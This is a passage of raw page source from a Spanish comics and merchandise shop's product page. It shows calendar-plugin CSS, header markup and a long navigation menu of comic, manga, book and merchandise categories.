.mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-31451 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' 